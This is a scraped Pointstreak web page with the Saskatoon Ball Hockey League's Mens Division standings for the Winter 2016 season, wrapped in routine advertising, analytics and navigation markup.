

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/players-division-standings.html?divisionid=86881&seasonid=16258&sortby=ga
body_size: 8429
content:
<!DOCTYPE HTML>
<html lang="en" xmlns:fb="http://www.facebook.com/2008/fbml">
	<head>
		<!-- merge file calling for Blue Star Sport -->
		<script src="http://cdn.districtm.ca/merge/all.bluestar.js"></script>
		<!-- End DM Code -->
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<meta charset="utf-8"/>
		<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
		<link type="text/css" href="/common/reset_v2.css.php" rel="stylesheet" />
		<link type="text/css" href="/common/globalstyle_v2.css.php" rel="stylesheet" />
						<link href='http://fonts.googleapis.com/css?family=Asap:400,400italic,700' rel='stylesheet' type='text/css'>
		<link href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet">
        <script src="/common/ejs.min.js"></script>
		<script language="javascript" src="/common/cookies.js"></script>


                <script>
        if (!Get_Cookie('hockey_int')) {
            //window.location = 'http://pointstreak.com/ads/interstitial_hockey.html?ref=' + encodeURIComponent(window.location.href);
        }
        </script>
                 		<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

		<script type="text/javascript">
			function loadScript (url, success) {
				var script = document.createElement('script');
				script.src = url;
				var head = document.getElementsByTagName('head')[0],
				done = false;
				head.appendChild(script);
				// Attach handlers for all browsers
				script.onload = script.onreadystatechange = function() {
					if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) {
						done = true;
						success();
						script.onload = script.onreadystatechange = null;
						head.removeChild(script);
					}
				};
			}
		</script>
		<script type="text/javascript" src="/common/mobiledetect.js"></script>
<script src="https://pagead2.googlesyndication.com/pagead/osd.js"></script>
<script async="async" src="https://www.googletagservices.com/tag/js/gpt.js"></script>
<script>
	var googletag = googletag || {};
	googletag.cmd = googletag.cmd || [];
	var is_mobile = 0;
	if (mobileDetectExcludeTablets()) {
		is_mobile = 1;
		googletag.cmd.push(function() {
			googletag.defineSlot('/68694004/BSS_MOBILELEADERBOARD', [[320, 50], [320, 100]], 'ad-slot-leaderboard').addService(googletag.pubads());
			googletag.defineSlot('/68694004/BSS_MOBILELEADERBOARD_BOTTOM', [[320, 100], [320, 50], [300, 250]], 'ad-slot-bottom').addService(googletag.pubads());
			googletag.defineSlot('/68694004/BSS_MOBILEADHESION', [320, 50], 'ad-slot-floatbot').addService(googletag.pubads());
			googletag.pubads().addEventListener("slotRenderEnded", function (e) { if (e.isEmpty) { googletag.pubads().refresh([e.slot]); } });
			googletag.pubads().enableSingleRequest();
			googletag.pubads().collapseEmptyDivs();
			googletag.pubads().setTargeting('sport_name', 'Ball Hockey');
			googletag.pubads().setTargeting('org_name', "Ball Hockey, pointstreak.com");
			googletag.pubads().setTargeting('org_id', '$league_id');
			googletag.pubads().setTargeting('page_url', '$page_url');
			googletag.pubads().setTargeting('page_type', '$page_type');
			googletag.pubads().setTargeting('bluestar_property', 'Pointstreak');
			googletag.enableServices();
		});
	} else {
		googletag.cmd.push(function() {
			//googletag.defineSlot('/68694004/BSS_TAKEOVER-SKIN', [1, 1], 'div-gpt-ad-1481737905877-0').addService(googletag.pubads());
							var mapping_BSS_LEADERBOARD = googletag.sizeMapping().addSize([1200, 768], [970, 90]).addSize([991, 600], [728, 90]).addSize([0, 0], [320, 50]).build();
								googletag.defineSlot('/68694004/BSS_LEADERBOARD', [[970, 250], [970, 90], [728, 90]], 'ad-slot-leaderboard').defineSizeMapping(mapping_BSS_LEADERBOARD).addService(googletag.pubads());
						if ($(window).width() > 991) {
				googletag.defineSlot('/68694004/BSS_WIDESKYSCRAPER', [160, 600], 'ad-slot-skyscraper').addService(googletag.pubads());
			}
						var mapping_BSS_BOTTOM = googletag.sizeMapping().addSize([1200, 768], [970, 250]).addSize([991, 600], [728, 90]).addSize([0, 0], [320, 100]).build();
			googletag.defineSlot('/68694004/BSS_LEADERBOARD_BOTTOM', [[970, 250], [970, 90], [728, 90]], 'ad-slot-bottom').defineSizeMapping(mapping_BSS_BOTTOM).addService(googletag.pubads());
			//googletag.pubads().addEventListener("slotRenderEnded", function (e) { if (e.isEmpty) { googletag.pubads().refresh([e.slot]); } });
			googletag.pubads().enableSingleRequest();
			googletag.pubads().collapseEmptyDivs();
			googletag.pubads().setTargeting('sport_name', 'Ball Hockey');
			googletag.pubads().setTargeting('org_name', 'Ball Hockey, pointstreak.com');
			googletag.pubads().setTargeting('org_id', '');
			googletag.pubads().setTargeting('page_url', 'www.pointstreak.com');
			googletag.pubads().setTargeting('page_type', '/players/players-division-standings.html');
			googletag.pubads().setTargeting('bluestar_property', 'Pointstreak');
			googletag.enableServices();
		});
	}
</script>

	<title>Mens Division - Saskatoon Ball Hockey League -  division standings | Pointstreak Sports Technologies</title>
<META NAME="Title" CONTENT="Mens Division - Saskatoon Ball Hockey League -  division standings | Pointstreak Sports Technologies" />
<meta name="description" content="Pointstreak Sport Technologies is the market leader in Real-time Statistics and Sports League Management Systems." />
<meta name="keywords" content="Hockey, Lacrosse, Baseball, Soccer, Sports, League Management, Real-time Statistics, Web Design, Online Registration" />
<LINK REL="SHORTCUT ICON" HREF="http://pointstreak.com/favicon.ico" />

<script language="javascript" src="/common/cookies.js"></script>

	<meta property="fb:page_id" content="8409273461" />
    <meta property="og:title" content="Mens Division - Saskatoon Ball Hockey League -  on Pointstreak Sports Technologies"/>
	<meta property="og:type" content="sport"/>
	<meta property="og:url" content="http://www.pointstreak.com/players/players-division-standings.html?divisionid=86881&seasonid=16258&sortby=ga"/>
			<meta property="og:image" content="http://pointstreak.com/images/iconfacebook.jpg" />
		<meta property="og:site_name" content="Pointstreak Sports Technologies"/>
	<meta property="og:description" content="Pointstreak Sports Technologies"/>
	<meta property="fb:app_id" content="151647281512717"/>
	<meta property="fb:admins" content="151647281512717"/>


		<link type="text/css" href="/common/stylesheetplayers_v2.css.php" rel="stylesheet" />



<script type="text/javascript">
	<!--
	if (self != top)
	{
	   if (document.images)
	      top.location.replace(window.location.href);
	   else
	      top.location.href = window.location.href;
	}
	// -->
</script>

<link type="text/css" href="/common/jquery-ui-1.7.1.custom.css.php" rel="stylesheet" />
<script src="//cdnjs.cloudflare.com/ajax/libs/underscore.js/1.5.2/underscore-min.js"></script>
<script type="text/javascript" src="/common/jquery-ui-1.8.16.custom.min.js"></script>

<link rel="stylesheet" type="text/css" href="/common/jcarousel.basic.css">
<script type="text/javascript" src="/common/jquery.jcarousel.min.js"></script>

<!-- script for lead tracking marketing - added 4/2/2014 -->
<!-- <script async type='text/javascript' src='//cdn.bizible.com/_biz-a.js' ></script> -->
<style type="text/css">
<!--
-->
</style>


		<link type="text/css" href="/common/galleryview.css.php" rel="stylesheet" />
		<script src="/common/AC_RunActiveContent.js" type="text/javascript"></script>


</head>
<body id="ps_com">

<script> var $ = jQuery.noConflict();</script>

<script>
	var dataLayer = [{
	'sportType': 'Ball Hockey',
	'orgName': 'Canada West Ball Hockey',
	'orgID': '456',
	'leagueName': 'Saskatoon Ball Hockey League',
	'leagueID': '833',
	'adProgram':  'yes',
	'pageUrl': 'www.pointstreak.com',
	'pageType': '/players/players-division-standings.html',
	'bluestarProperty': 'Pointstreak',
	'connectionProtocol': 'http'
	}];
</script>

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5GMGT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push(
{'gtm.start': new Date().getTime(),event:'gtm.js'}
);var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M5GMGT');</script>
<!-- End Google Tag Manager -->

<script>

(function($) {

    $(document).ready(function(){

        
    	$.ajax({
    		type: "GET",
    		url: "/ajax/trending_ajax.html",
    		data: 'action=divisionscoreboard&divisionid=86881&seasonid=16258',
    		dataType: 'json',
    		success: function (json) {
                $('#sb').html(new EJS({url: '/ejs/league_scoreboard.ejs'}).render({scoreboard:json.games_list,leagueshortname:json.leagueshortname,showleaguename:json.showleaguename}));

                $('.jcarousel').jcarousel({
                    'wrap': 'circular'
                });
                $('.jcarousel-control-prev').jcarouselControl({
                    target: '-=8'
                });
                $('.jcarousel-control-next').jcarouselControl({
                    target: '+=8'
                });
    		},
    		failure: function(data) {
    			console.log("failed to get trending data");
    		}
    	});

        
        $('#main > ul li a').removeClass('active');
        $('#main > ul li a').eq(2).addClass('active');

    });

    function validateSearchForm() {

    	searchtext = $('#search').val();

    	if (searchtext.length < 3) {
    		alert('The search text must be at least 3 characters long.');
    		return false;
    	}

    }



})(jQuery);


</script>

<a name="top"> </a>

		<!-- Include main nav bar -->

		<header id="global">
			<div class="wrap">
				<h1 id="logo" class="left"><a href="http://pointstreak.com">Pointstreak.com</a></h1>
				<div id="mainsearch" class="right">
					<div style="margin: 3px 3px 9px 0;text-align:right;color:#999;font-size:13px">
						<a style="color:#999" href="http://support.pointstreaksites.com" title="visit our support site">support</a>
							|
						<a style="color:#999" href="https://secure.pointstreak.com/admin/">admin login</a>
					</div>
                    <form style="margin:0px; border:0;" action="http://stats.pointstreak.com/search.html" method="GET" onsubmit="return validateSearchForm();">
						<input type="text" class="searchbox" name="search" value="Search Leagues/Teams" onfocus="this.value=''" />
                    </form>
				</div>

				<div class="clear"></div>

				<nav id="main">
					<ul>
						<!-- header_v2 678 -->
						<li><a href="http://pointstreak.com/">Home</a></li>
						<li><a href="http://pointstreak.com/news_listings.html">News</a></li>
						<li><a href="http://pointstreak.com/hockey">Hockey</a></li>
						<li><a href="http://baseball.pointstreak.com">Baseball</a></li>
						<li><a href="http://baseball.pointstreak.com/index_softball.html">Softball</a></li>
												<li><a href="http://pointstreak.com/lacrosse">Lacrosse</a></li>
						<li><a href="http://pointstreak.com/soccer">Soccer</a></li>
                        <li><a href="http://thezone.pointstreaksites.com/?utm_source=Pointstreak&utm_medium=NavLink&utm_campaign=The%20Zone" target="_blank">The Zone</a></li>
						<li><a href="http://products.pointstreak.com" target="_blank">Products</a></li>
					</ul>
				</nav>

			</div>
		</header><!-- End Header -->

		<!-- Scoreboard -->
					<div class="scoreboard_container">
				
					 <div id="sb"></div>

								</div>
		<div id="statscontainer"><!-- /68694004/BSS_TAKEOVER-SKIN -->
		<div id="div-gpt-ad-1481737905877-0" style="height:1px; width:1px;">
			<script>
				$(document).ready(function () {
					googletag.cmd.push(function() {
						googletag.display("div-gpt-ad-1481737905877-0");
					});
				});
			</script>
		</div><div class="row text-center" style="margin: 5px 0">
		<div id="ad-slot-leaderboard">
			<script>
				googletag.cmd.push(function() {
					googletag.display("ad-slot-leaderboard");
				});
			</script>
		</div>
	</div><table id="ps_stats_main_table" cellpadding="0" cellspacing="0" border="0">
<tr>
<td valign="top" class="ps-stats-menu-cell">

		<div class="logo"><a href="http://www.saskatoonballhockey.com" target="_blank"><img src="/logos/league833.gif" width="110" height="110" border="0"></a></div>				<img src="/images/playersection/menu/divisionmenu.gif">
			
					<table id="ps-stats-menu" border="0" cellpadding="2" cellspacing="1">
					<tr>
					<td class="sideMenu">
							<img src="/images/playersection/menuarrow.gif"> <a href="players-division.html?divisionid=86881&seasonid=16258">SCOREBOARD</a>							</td>
					</tr>
					<tr>
					<td class="sideMenuHighlight">
							<img src="/images/playersection/menuarrow.gif"> <a href="players-division-standings.html?divisionid=86881&seasonid=16258">STANDINGS</a></td>
					</tr>
					<tr>
							<td class="sideMenu">
							<img src="/images/playersection/menuarrow.gif"> <a href="players-division-leaders.html?divisionid=86881&seasonid=16258">SCORING LEADERS</a>							</td>
						</tr>
						<tr>
							<td class="sideMenu">
							<img src="/images/playersection/menuarrow.gif"> <a href="players-division-goalies.html?divisionid=86881&seasonid=16258">GOALIE LEADERS</a>							</td>
						</tr><tr>
							<td class="sideMenu">
							<img src="/images/playersection/menuarrow.gif"> <a href="players-division-records.html?divisionid=86881&seasonid=16258">RECORDS</a>							</td>
						</tr>                    <tr>
						<td class="sideMenu"><img src="/images/playersection/menuarrow.gif"> <a href="players-division-schedule.html?divisionid=86881&seasonid=16258">SCHEDULE</a>						</td>
					</tr>
                    			 </table>
			
									<img src="/images/playersection/menu/leaguemenu.gif">
				


			
			<table id="ps-stats-menu" border="0" cellpadding="2" cellspacing="1">
			<tr>
				<td class="sideMenu">
					<img src="/images/playersection/menuarrow.gif"> <a href="players-leagues.html?leagueid=833&seasonid=16258">HOME</a>					</td>
			</tr>
			<tr>
					<td class="sideMenu">
					<img src="/images/playersection/menuarrow.gif"> <a href="players-leagues-scoreboard.html?leagueid=833&seasonid=16258">SCOREBOARD</a>					</td>
			</tr>
						<tr>
					<td class="sideMenu">
					<img src="/images/playersection/menuarrow.gif"> <a href="players-leagues-schedule.html?leagueid=833&seasonid=16258">SCHEDULE</a>					</td>
			</tr>
            
			<!--			<tr>
					<td class="sideMenu">
					<img src="/images/playersection/menuarrow.gif"> <a href="players-list.html?leagueid=833&seasonid=16258">PLAYERS</a>					</td>
			</tr>-->
							
			</table>
						 
			<div style="padding: 4px; BORDER-BOTTOM: #333333 1px solid; BORDER-LEFT: #999999 1px solid; BORDER-RIGHT: #333333 1px solid; BORDER-TOP: #999999 1px solid; width: 120px;">For all stats related problems including player names and game events contact<br><br>&#149;<a href="mailto:coachdentremont@gmail.com"> <b>Saskatoon Ball Hockey League</b></a><br></div>		
			</td>
	<td width="*" valign="top" id="ps-main-stats-cell">


<div align="left" style="padding: 2px 0px;float:left;height: 25px; margin: auto; position: relative">
	<form style="margin:0;" action="teamplayer_search.html" method="GET" onsubmit="return validateSearchForm();">
		
		<div style="position:absolute;left:0px;top:5px;height:25px;">
			<input name="search" id="teamleaguesearchautocomplete" type="text" style="width:190px;border:1px solid #666;font-size:11px; height: 25px;  padding: 0 0 0 7px; line-height: 25px; color:#666; font-family:Arial, helvetica, sans-serif;" value="Search for Teams and Players" onFocus="this.value=''" size="32">
			<input type="hidden" name="leagueid" value="833" />
		</div>
		
		<div style="position:absolute;left:198px;top:0px;height:25px;">
			<input name="image" style="margin-top:5px" type="image" id="search_button_global" value="submit" src="/images/globalsearchbutton.gif" alt="Search for leagues and teams" title="Search for leagues and teams"/>
		</div>
		
	</form>	
</div>
	



<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
<div align="right" style="
	padding: 0px;
	float:right;
	width:110px; 
	height: 25px; 
	margin: 5px 20px 12px 0;
">
	<!-- add facebook thumb URL -->
	<link rel="image_src" href="http://www.pointstreak.com/logos/league833.gif" />
	<!-- AddThis Button BEGIN -->
	<div class="addthis_toolbox addthis_default_style " 
	style="background-image:url(/images/bg_vidclip.jpg); 
	background-repeat:repeat-x; float:right;width:110px; border:1px solid #cccccc; padding:2px; -moz-border-radius: 5px; border-radius: 5px;" 
	addthis:title="Check out this link on #Pointstreak - Mens Division - Saskatoon Ball Hockey League - "
	addthis:description="Check out this link on #Pointstreak - Mens Division - Saskatoon Ball Hockey League - "> 					 
		<a class="addthis_button_facebook"></a>
		<a class="addthis_button_email"></a>
		<a class="addthis_button_twitter"></a>
		<img src="/images/share.jpg" alt="use the links to the left to share this">	
		
	</div>
	<script type="text/javascript">var addthis_config = {"data_track_clickback":true};</script>
	<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4d8a33f53250054a"></script>
	<!-- AddThis Button END -->
</div>
<div style="padding: 0px; width:33px; height: 25px; margin: 5px 0px 12px 0; float:right;">
	<g:plusone size="small" count="false"></g:plusone>
</div>
<br><br>	<table width="97%" border="0" cellspacing="0" cellpadding="4">
			<tr class="cellHeaderDiv">			<td width="60%"><h1>SBHL (SBHL Winter 2016)</h1></td>
			<td width="40%" align="right">			<script language="javascript">
				function loadSeasons(form)
				{
					season = form.selectedIndex;
					seasonid = form.options[season].value;
					window.location='?divisionid=86881&seasonid=' + eval(seasonid);
				}
			</script>
			<form style="margin:0">
			<select name="SeasonsMenu" onChange="loadSeasons(this)">
			<option>Choose a season</option>
			<option value=17685>2018 Winter Playoffs</option><option value=17628>SBHL Summer/Fall 2017 Playoffs</option><option value=17628>SBHL Summer/Fall 2017 Playoffs</option><option value=17500>Winter 2017/18</option><option value=17117>Spring Playoffs 2017</option><option value=16664>Spring 2017</option><option value=16463>Winter Playoffs 2016/2017</option><option value=16258>SBHL Winter 2016</option><option value=15987>SBHL Summer/Fall 2016</option><option value=15844>Spring Playoffs 2016</option><option value=15230>Winter Playoffs 2016</option><option value=15181>SBHL Spring 2016</option><option value=14840>SBHL Winter 2015/16</option>			</select></form></td>
			</tr>
				<tr class="pageSubHeader">
			<td width="60%"><h2>
			Mens Division			</h2></td>
			<td width="40%" align="right">						<script language="javascript">
				function loadOtherDivisions(form)
				{
					division = form.selectedIndex;
					divid = form.options[division].value;
					window.location='?divisionid=' + eval(divid) + '&seasonid=16258';

				}
			</script><form method="post" action="" style="margin:0">
			<select name="otherDivsionsMenu" onChange="loadOtherDivisions(this)">
			<option>- view another division -</option>
			<option value=89684>Tyke 2011 - 2012</option><option value=96289>Initiation A</option><option value=96290>Initiation B</option><option value=51653>Initation 2009 - 2010</option><option value=86878>Novice 2007 - 2008</option><option value=51651>Atom 2005 - 2006</option><option value=86879>PeeWee 2003 - 2004</option><option value=53702>Bantam 2001 - 2002</option><option value=53703>Midget 1998 - 2000</option><option value=86885>Womens Division</option><option value=86886>Co-Ed A Division</option><option value=86887>Co-Ed B Division</option>			</select>
		</form>
			
			</td>
		</tr>
		</table>
<br>
     			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr><td class="cellDivision" align="center">Team Standings</td></tr></table>
				<table cellpadding=3 cellspacing=1 border=0 width="97%">
				<tr class="fields" align="center">
					<td width="24%" align="left">Team Name</td>
					<td width="6%"><a class="fields" href="players-division-standings.html?divisionid=86881&seasonid=16258&sortby=gp">GP</a></td>
					<td width="4%"><a class="fields" href="players-division-standings.html?divisionid=86881&seasonid=16258&sortby=w">W</a></td>
					<td width="4%"><a class="fields" href="players-division-standings.html?divisionid=86881&seasonid=16258&sortby=l">L</a></td><td width="6%"><a class="fields" href="players-division-standings.html?divisionid=86881&seasonid=16258&sortby=otl">OTL</a></td><td width="6%"><a class="fields" href="players-division-standings.html?divisionid=86881&seasonid=16258&sortby=sol">SOL</a></td><td width="6%"><a href="players-division-standings.html?divisionid=86881&seasonid=16258&sortby=pts">PTS</a></td><td width="6%"><a class="fields" href="players-division-standings.html?divisionid=86881&seasonid=16258&sortby=wpct">WPCT</a></td><td width="8%"><a class="fields" href="players-division-standings.html?divisionid=86881&seasonid=16258&sortby=wpct">INDIV</a></td>
						<td width="6%"><a class="fields" href="players-division-standings.html?divisionid=86881&seasonid=16258&sortby=gf">GF</a></td>
						<td width="6%"><a class="fields" href="players-division-standings.html?divisionid=86881&seasonid=16258&sortby=ga">GA</a></td>
				
										<td width="6%"><a class="fields" href="players-division-standings.html?divisionid=86881&seasonid=16258&sortby=pim">PIM</a></td>

										<td width="10%">LAST 5</td>
					<td width="10%">STREAK</td>
														</tr>

					
						

							<tr align="center"  class="whiteCell">
								<td align="left">
									<a href="players-team.html?teamid=550997&seasonid=16258"> Bastardos</a>
								</td>
								<td>12</td>
								<td>12</td>
								<td>0</td><td>0</td><td>0</td><td>24</td><td>  1.000</td><td>12-0-0-0</td><td>73</td><td>13</td>
																<td>34</td>
																<td>5-0-0-0</td>
								<td>12-0-0-0</td>
																</tr>
													
						

							<tr align="center"  class="lightGrey" >
								<td align="left">
									<a href="players-team.html?teamid=345710&seasonid=16258"> Swamp Donkeys</a>
								</td>
								<td>12</td>
								<td>8</td>
								<td>3</td><td>0</td><td>1</td><td>17</td><td>   .708</td><td>8-3-0-1</td><td>41</td><td>26</td>
																<td>48</td>
																<td>3-2-0-0</td>
								<td>0-1-0-0</td>
																</tr>
													
						

							<tr align="center"  class="whiteCell">
								<td align="left">
									<a href="players-team.html?teamid=346384&seasonid=16258"> Firin Dragons</a>
								</td>
								<td>12</td>
								<td>7</td>
								<td>3</td><td>0</td><td>2</td><td>16</td><td>   .667</td><td>7-3-0-2</td><td>51</td><td>29</td>
																<td>80</td>
																<td>4-0-0-1</td>
								<td>1-0-0-0</td>
																</tr>
													
						

							<tr align="center"  class="lightGrey" >
								<td align="left">
									<a href="players-team.html?teamid=627910&seasonid=16258"> Violent Gentlemen </a>
								</td>
								<td>12</td>
								<td>6</td>
								<td>5</td><td>0</td><td>1</td><td>13</td><td>   .542</td><td>6-5-0-1</td><td>25</td><td>32</td>
																<td>36</td>
																<td>1-3-0-1</td>
								<td>0-3-0-1</td>
																</tr>
													
						

							<tr align="center"  class="whiteCell">
								<td align="left">
									<a href="players-team.html?teamid=469451&seasonid=16258"> Bridge City Massacre</a>
								</td>
								<td>12</td>
								<td>6</td>
								<td>5</td><td>0</td><td>1</td><td>13</td><td>   .542</td><td>6-5-0-1</td><td>39</td><td>33</td>
																<td>62</td>
																<td>1-4-0-0</td>
								<td>0-1-0-0</td>
																</tr>
													
						

							<tr align="center"  class="lightGrey" >
								<td align="left">
									<a href="players-team.html?teamid=632533&seasonid=16258"> P.I.N.K.</a>
								</td>
								<td>12</td>
								<td>8</td>
								<td>4</td><td>0</td><td>0</td><td>16</td><td>   .667</td><td>8-4-0-0</td><td>50</td><td>35</td>
																<td>54</td>
																<td>4-1-0-0</td>
								<td>4-0-0-0</td>
																</tr>
													
						

							<tr align="center"  class="whiteCell">
								<td align="left">
									<a href="players-team.html?teamid=617663&seasonid=16258"> Red Fridays</a>
								</td>
								<td>12</td>
								<td>6</td>
								<td>3</td><td>0</td><td>3</td><td>15</td><td>   .625</td><td>6-3-0-3</td><td>37</td><td>40</td>
																<td>48</td>
																<td>4-0-0-1</td>
								<td>4-0-0-0</td>
																</tr>
													
						

							<tr align="center"  class="lightGrey" >
								<td align="left">
									<a href="players-team.html?teamid=629153&seasonid=16258"> Mighty Ducks </a>
								</td>
								<td>12</td>
								<td>5</td>
								<td>7</td><td>0</td><td>0</td><td>10</td><td>   .417</td><td>5-7-0-0</td><td>31</td><td>42</td>
																<td>40</td>
																<td>2-3-0-0</td>
								<td>1-0-0-0</td>
																</tr>
													
						

							<tr align="center"  class="whiteCell">
								<td align="left">
									<a href="players-team.html?teamid=319322&seasonid=16258"> Ball Slappers</a>
								</td>
								<td>12</td>
								<td>8</td>
								<td>4</td><td>0</td><td>0</td><td>16</td><td>   .667</td><td>8-4-0-0</td><td>43</td><td>43</td>
																<td>76</td>
																<td>3-2-0-0</td>
								<td>1-0-0-0</td>
																</tr>
													
						

							<tr align="center"  class="lightGrey" >
								<td align="left">
									<a href="players-team.html?teamid=507087&seasonid=16258"> Book Hockey</a>
								</td>
								<td>12</td>
								<td>5</td>
								<td>7</td><td>0</td><td>0</td><td>10</td><td>   .417</td><td>5-7-0-0</td><td>33</td><td>47</td>
																<td>50</td>
																<td>3-2-0-0</td>
								<td>0-1-0-0</td>
																</tr>
													
						

							<tr align="center"  class="whiteCell">
								<td align="left">
									<a href="players-team.html?teamid=632774&seasonid=16258"> Maroons</a>
								</td>
								<td>12</td>
								<td>0</td>
								<td>11</td><td>0</td><td>1</td><td>1</td><td>   .042</td><td>0-11-0-1</td><td>14</td><td>62</td>
																<td>42</td>
																<td>0-5-0-0</td>
								<td>0-11-0-1</td>
																</tr>
													
						

							<tr align="center"  class="lightGrey" >
								<td align="left">
									<a href="players-team.html?teamid=507150&seasonid=16258"> Raw Dawgs</a>
								</td>
								<td>12</td>
								<td>1</td>
								<td>10</td><td>0</td><td>1</td><td>3</td><td>   .125</td><td>1-10-0-1</td><td>32</td><td>67</td>
																<td>90</td>
																<td>0-4-0-1</td>
								<td>0-10-0-1</td>
																</tr>
																	</table>
				      <br>
      <br>
<div align="left">&nbsp;&nbsp;&nbsp;<b><img src="/images/playersection/printmini.gif"> <a href="print/players-division-standings.html?divisionid=86881&seasonid=16258&sortby=ga">print this page</a></b></div>	<!-- END__CONTENT -->
	<table width="100%" border="0" cellpadding="0" cellspacing="0">
	  <tr>
	  <td align="right">
		  		  <a href="http://jumppage.pointstreaksites.com" target="_blank"><img src="/images/playersection/statspoweredby.gif" border="0"></a> 
		  		</td>
	  </tr>
	  </table>


	<!-- taboola code for the related stories on the bottom of the pages -->
	<div style="margin-top:40px">
		<!-- Taboola Code -->
		<div id="taboola-below-article-thumbnails"></div>
		<script type="text/javascript">
			window._taboola = window._taboola || [];
			_taboola.push({
				mode: 'alternating-thumbnails-a',
				container: 'taboola-below-article-thumbnails',
				placement: 'Below Article Thumbnails',
				target_type: 'mix'
			});
		</script>
	</div>
</td>
<td valign="top" width="120"><div class="text-center row" style="margin-top: 5px">
		<div id="ad-slot-skyscraper">
			<script>
				googletag.cmd.push(function() {
					googletag.display("ad-slot-skyscraper");
				});
			</script>
		</div>
	</div></td></tr>
</table>
﻿		<div id="ad-slot-bottom" style="margin: 20px auto 0 auto; text-align: center;">

		</div>

</div><!-- End Container -->
		
		<footer style="background-color: #000;">
			<div class="wrap">
				<div class="column">
					<ul>
						<li><h5>Products</h5></li>
						<li><a href="http://products.pointstreak.com/">Products Home</a></li>
						<li><a href="http://products.pointstreak.com/statistics/">Statistics</a></li>
						<li><a href="http://products.pointstreak.com/registration/">Registration</a></li>
						<li><a href="http://products.pointstreak.com/websites/">Websites</a></li>
						<li><a href="http://products.pointstreak.com/stream/">Stream</a></li>
						<li><a href="http://products.pointstreak.com/performance/">Performance</a></li>
						<li><a href="http://products.pointstreak.com/complete-solution/">Complete Solutions</a></li>
					</ul>
				</div>
				<!-- <div class="column">
					<ul>
						<li><h5>Products by Sport</h5></li>
						<li><a href="http://www.pointstreaksolutions.com/sports-software/hockey-products">Hockey Software</a></li>
						<li><a href="http://www.pointstreaksolutions.com/sports-software/softball-products">Softball Software</a></li>
						<li><a href="http://www.pointstreaksolutions.com/sports-software/baseball-products">Baseball Software</a></li>
						<li><a href="http://www.pointstreaksolutions.com/sports-software/lacrosse-products">Lacrosse Software</a></li>
						<li><a href="http://www.pointstreaksolutions.com/sports-software/soccer-products">Soccer Software</a></li>
						<li><a href="http://www.pointstreaksolutions.com/sports-software/basketball-products">Basketball Software</a></li>
						<li><a href="http://www.pointstreaksolutions.com/sports-software/other-sport-products">Other sports</a></li>
					</ul>
				</div> -->
				<div class="column">
					<ul>
						<li><h5>Company</h5></li>
						<li><a href="http://www.stacksports.com">Stack Sports</a></li>
						<li><a href="http://company.pointstreak.com">Company Info</a></li>
						<li><a href="http://pointstreaksites.com/view/companypointstreak/careers-1">Careers</a></li>
						<li><a href="http://company.pointstreak.com/view/companypointstreak/news">News</a></li>
						<li><a href="http://company.pointstreak.com/view/companypointstreak/advertise-with-us">Advertise</a></li>
						<li><a href="http://company.pointstreak.com/view/companypointstreak/contact-us">Contact</a></li>
						<li><a href="http://support.pointstreaksites.com">Support</a></li>
